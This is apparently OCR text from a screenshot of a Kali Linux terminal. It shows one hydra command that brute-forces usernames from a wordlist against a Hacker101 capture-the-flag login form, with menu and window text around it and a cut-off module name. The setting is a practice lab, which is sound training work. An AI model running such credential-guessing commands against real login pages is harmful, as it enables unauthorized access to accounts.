 File Machine View Input Devices Help
Applications Places Mar 14 01:40
kali@kali: ~/Desktop
kali@kali: ~/Desktop 136x33
(kali㉿kali)-[~/Desktop]
$ hydra -f -L /usr/share/seclists/Usernames/Names/names.txt -p admin 675ba4a84b07df9bd08da5da0ef4eb8c.ctf.hacker101.com http-post-fo
"/login:username=^USER^&password=^PASS^:Unknown username" -I -S -t 64
Completing `file'
R